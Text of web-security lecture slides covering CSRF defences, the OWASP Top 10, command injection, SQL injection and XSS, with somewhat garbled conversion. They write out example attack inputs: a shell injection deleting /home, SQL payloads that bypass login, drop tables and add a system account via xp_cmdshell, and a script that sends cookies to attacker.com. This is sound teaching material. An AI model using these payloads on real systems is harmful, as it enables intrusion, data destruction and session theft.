

### **Cookie-based authentication is not sufficient for requests that have any side affect**

## **Preventing CSRF Attacks**

- Cookies do not indicate whether an authorized application submitted request
	-

since they're included in *every* (in-scope) request

We need another mechanism that allows us to ensure that a request is authentic (coming from a trusted page)

Four commonly used techniques:

- Referer Validation
- Secret Validation Token
- Custom HTTP Header
- sameSite Cookies

### **Referer Validation**

- The **Referer** request header contains the address of the previous web page from which a link to the currently requested page was followed. The header
	- https://attacker.com → https://bank.com **X** 
		- https://bank.com

allows servers to identify where people are visiting from.

https://bank.com → https://bank.com ✓

### **Secret Token Validation**

bank.com includes a secret value in every form that the server can validate

<**form action**="https://bank.com/transfer" **method**="post"> <**input type**="hidden" **name**="csrf\_token" **value**="434ec7e838ec3167ef5"> <**input type**="text" **name**="to"> <**input type**="text" **name**="amount"> <**button type**="submit">Transfer!</**button**>

</**form**>

#### **Attacker can't submit data to /transfer if they don't know csrf\_token**

### **Secret Token Generation**

How do we come up with a token that user can access but attacker can't?

<**form action**="https://bank.com/transfer" **method**="post"> <**input type**="hidden" **name**="csrf\_token" **value**="434ec7e838ec3167ef5"> <**input type**="text" **name**="to"> <**button type**="submit">Transfer!</**button**>

</**form**>

- X Set static token in form
	- $\rightarrow$  attacker can load the transfer page out of band
- Send session-specific token as part of the page
	- $\rightarrow$  attacker cannot access because SOP blocks reading content



## **Force CORS Pre-Flight**

- Requests that required and passed CORS Pre-Flight check are safe → Typical **GET**s and **POST**s don't require Pre-Flight even if **XMLHTTPRequest**
- Can we force the browser to make Pre-Flight check? And tell the server?
	- → You can add custom header to **XMLHTTPRequest** 
		- $\rightarrow$  Forces Pre-Flight because custom header
		- → Never sent by the browser itself when performing normal **GET** or **POST**

Typically developers use **X-Requested-By** or **X-Requested-With**

### **sameSite Cookies**

Cookie option that prevents browser from sending a cookie along with cross-site requests.

**Strict Mode.** Never send cookie in any cross-site browsing context, even when following a regular link. If a logged-in user follows a link to a private GitHub project from email, GitHub will not receive the session cookie and the user will not be able to access the project.

Lax Mode. Session cookie is be allowed when following a regular link from but blocks it in CSRF-prone request methods (e.g. POST).

## **Beyond Authenticated Sessions**

Not all attacks are attempting to abuse authenticated user

- Prior attacks were using CRSF attack to abuse cookies from logged-in user
- Imagine script that logs into your local router using default password and
	-



changes DNS settings to hijack traffic

 $\rightarrow$  Logging in to a site is a request with a side effect!


### **OWASP Ten Most Critical Web Security Risks**

### **OWASP Top 10 - 2013**

- $\mathsf{A}$ 1 Injection
- A2 Broken Authentication and Session Management
- A3 Cross-Site Scripting (XSS)
- A4 Insecure Direct Object References [Merged+A7]
- A5 Security Misconfiguration
- A6 Sensitive Data Exposure
- A7 Missing Function Level Access Contr [Merged+A4
- A8 Cross-Site Request Forgery (CSRF)
- A9 Using Components with Known Vulnerabilities

A10 - Unvalidated Redirects and Forwards



## **Command Injection**

The goal of command injection attacks is to execute an arbitrary command on the system. Typically possible when a developer passes unsafe user data into a shell.

Example: **head100** — simple program that cats first 100 lines of a program

```
int main(int argc, char **argv) { 
    char *cmd = malloc(strlen(argv[1]) + 100);
     strcpy(cmd, "head -n 100 "); 
     strcat(cmd, argv[1]); 
     system(cmd); 
}
```
### **Command Injection**

### **Source:**

int main(int argc, char \*\*argv) { char  $*$ cmd = malloc(strlen(argv[1]) + 100); strcpy(cmd, "head -n 100 "); strcat(cmd, argv[1]); system(cmd); }

### **Normal Input:**

./head10 myfile.txt -> system("head -n 100 myfile.txt")

### **Command Injection**

### **Source:**

int main(int argc, char \*\*argv) { char  $*$ cmd = malloc(strlen(argv[1]) + 100); strcpy(cmd, "head -n 100"); strcat(cmd, argv[1]); system(cmd); }

### **Adversarial Input:**

 ./head10 "myfile.txt; rm -rf /home" -> system("head -n 100 myfile.txt; rm -rf /home");

# **SQL Injection**

Last examples all focused on *shell* injection

Command injection oftentimes occurs when developers try to build SQL queries that use user-provided data

Known as SQL injection

# **SQL Injection Example**



- $n = $ POST['login']$ ;
- = \$ POST['password'];
- $=$  "SELECT id FROM users
	- WHERE username = '\$login'
	- AND password = '\$password'";
	- \$db->executeQuery(\$sql);
- $s$ .count > 0 {
	- *success*

### **Non-Malicious Input**

- \$u = \$\_POST['login']; // **zakir** \$pp = \$\_POST['password']; // **123**
- 
- \$rs = \$db->executeQuery(\$sql); if \$rs.count > 0 { // success }

 $$sq1 = "SELECT id FROM users WHERE uid = 'Su' AND pwd = 'Sp'";$ 

### **Non-Malicious Input**

\$u = \$\_POST['login']; // **zakir** \$pp = \$\_POST['password']; // **123**

 $$sq1 = "SELECT id FROM users WHERE uid = 'Su' AND pwd = 'Sp'";$ **// "SELECT id FROM users WHERE uid = 'zakir' AND pwd = '123'"** 

\$rs = \$db->executeQuery(\$sql); if \$rs.count > 0 { // success }

### **Bad Input**

\$u = \$\_POST['login']; // **zakir** \$pp = \$\_POST['password']; // **123'**

 $$sq1 = "SELECT id FROM users WHERE uid = 'Su' AND pwd = 'Sp'";$ **// "SELECT id FROM users WHERE uid = 'zakir' AND pwd = '123''"**  \$rs = \$db->executeQuery(\$sql); **// SQL Syntax Error**  if \$rs.count > 0 { // success }

### **Malicious Input**

\$u = \$\_POST['login']; // **zakir' --** \$pp = \$\_POST['password']; // **123**

**// "SELECT id FROM users WHERE uid = 'zakir'-- AND pwd…"**  \$rs = \$db->executeQuery(\$sql); **// (No Error)**  if \$rs.count > 0 { // **Success!** }



 $$sq1 = "SELECT id FROM users WHERE vid = 'Su' AND pwd = 'Sp'";$ 

### **No Username Needed!**

\$u = \$\_POST['login']; // **'or 1=1 --** \$pp = \$\_POST['password']; // **123**

 $$sq1 = "SELECT id FROM users WHERE uid = 'Su' AND pwd = 'Sp'";$ **// "SELECT id FROM users WHERE uid = ''or 1=1 -- AND pwd…"**  \$rs = \$db->executeQuery(\$sql); **// (No Error)**  if \$rs.count > 0 { // **Success!** }

## **Causing Damage**

 $$sq1 = "SELECT id FROM users WHERE uid = 'Su' AND pwd = 'Sp'";$ **// "SELECT id FROM users WHERE uid = ''DROP TABLE [users]--"** 

- \$u = \$\_POST['login']; // **'; DROP TABLE [users] --** \$pp = \$\_POST['password']; // **123**
- \$rs = \$db->executeQuery(\$sql);
- **// No Error…(and no more users table)**

## **MSSQL xp\_cmdshell**

Microsoft SQL server lets you run arbitrary system commands!

### **xp\_cmdshell { 'command\_string' } [ , no\_output ]**

*"Spawns a Windows command shell and passes in a string for execution. Any output is returned as rows of text."*

- 
- 
- 

### **Escaping Database Server**

- \$u = \$\_POST['login']; // **'; exec xp\_cmdshell 'net user add usr pwd'--** \$pp = \$\_POST['password']; // **123**
- $\texttt{Ssgl}$  = "SELECT id FROM users WHERE uid = '\$u' AND pwd = '\$p'"; **// "SELECT id FROM users WHERE uid = ''; exec xp\_cmdshell 'net user add usr pwd123'-- "**
- \$rs = \$db->executeQuery(\$sql); **// No Error…(and with a resulting local system account)**

# **Preventing SQL Injection**

- **Never trust user input** (*particularly* when constructing a command) Never manually build SQL commands yourself!
- There are tools for safely passing user input to databases:
	- Parameterized (AKA Prepared) SQL
	- ORM (Object Relational Mapper) -> uses Prepared SQL internally

### **Parameterized SQL**

Parameterized SQL allows you to send query and arguments separately to server



sql = "INSERT INTO users(name, email) **VALUES(?,?)**" cursor.execute(sql, ['Dan Boneh', 'dabo@stanford.edu'])

sql = "SELECT \* FROM users WHERE **email = ?**" cursor.execute(sql, ['zakird@stanford.edu'])

- **Benefit 1:** No need to escape untrusted data server handles behind the scenes
- **Benefit 2: P**arameterized queries are *faster* because server caches query plan



**Values are sent to server separately from command. Library doesn't need to escape**

# **Object Relational Mappers**

Object Relational Mappers (ORM) provide an interface between native objects and relational databases.

```
primary key=True)
 email = Column(String(255), unique=True)
```
**class User**(DBObject):



 $if$  name == " main ": users = User.query(email='zakird@stanford.edu').all() session.add(User(email='dabo@stanford.edu', name='Dan Boneh')) session.commit()

# **Cross Site Scripting (XSS)**

# **Cross Site Scripting (XSS)**

**Cross Site Scripting:** Attack occurs when application takes untrusted data

### and sends it to a web browser without proper validation or sanitization.

### **Command/SQL Injection**

attacker's malicious code is executed on app's server

### **Cross Site Scripting**

attacker's malicious code is executed on victim's browser

### **Search Example**

<**html**> <**title**>Search Results</**title**> <**body**> </**body**> </**html**>



<**h1**>Results for <?php echo \$\_GET["q"] ?></**h1**>

### **https://google.com/search?q=<search term>**

### **Normal Request**

```
<html> 
   <title>Search Results</title> 
   <body> 
   </body> 
</html>
```
- 
- <**h1**>Results for <?php echo \$\_GET["q"] ?></**h1**>

- 
- 

**https://google.com/search?q=apple**

```
<html> 
   <title>Search Results</title> 
   <body> 
     <h1>Results for apple</h1>
 </body> 
</html>
```


### **Sent to Browser**

### **Embedded Script**

```
<html> 
   <title>Search Results</title> 
   <body> 
   </body> 
</html>
```
<**h1**>Results for <?php echo \$\_GET["q"] ?></**h1**>

**https://google.com/search?q=<script>alert("hello")</script>**

<**html**> <**title**>Search Results</**title**> <**body**> </**body**> </**html**>



<**h1**>Results for **<script>**alert("hello")**</script>**</**h1**>

**Sent to Browser**

### **Cookie Theft!**

```
<html> 
   <title>Search Results</title> 
   <body> 
     <h1>Results for 
        <script>
        </script>
    \langle/h1>
   </body> 
</html>
```
### window.open("http:///attacker.com?"+cookie=document.cookie)



**https://google.com/search?q=<script>…</script>**

# **Types of XSS**

### An XSS vulnerability is present when an attacker can inject scripting code

into pages generated by a web application.

**Two Types:**

Reflected XSS. The attack script is reflected back to the user as part of a page from the victim site.

Stored XSS. The attacker stores the malicious code in a resource managed by the web application, such as a database.

# **Reflected Example**

- Attackers contacted PayPal users via email and fooled them into accessing
	-
	-

